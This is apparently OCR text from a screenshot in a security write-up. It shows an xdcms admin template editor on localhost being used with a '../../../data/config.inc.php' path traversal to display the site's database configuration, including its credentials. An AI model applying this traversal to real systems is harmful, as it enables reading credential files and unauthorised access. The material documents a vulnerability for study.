 后台管理 - Mozilla Firefox
cms后台管理系统_Power
后台管理
127.0.0.1:28000/index.php?m=xdcms&c=template&f=edit&file=../../../data/config.inc.php
模板管理
管理选项：管理首页 | 模板调用说明 | [刷新页面]
模板编辑
模板地址： ../../../data/config.inc.php
<?php
//数据库配置信息
define('DB_HOST', 'localhost'); //数据库服务器主机地址
define('DB_USER', 'admin'); //数据库帐号
define('DB_PW', '123456'); //数据库密码
define('DB_NAME', 'xdcms'); //数据库名
define('DB_PRE', 'c_'); //数据库表前缀
define('DB_CHARSET', 'gbk'); //数据库字符集
define('DB_PCONNECT', 0); //0 或1，是否使用持久连接
?>
源代码:
Ots安全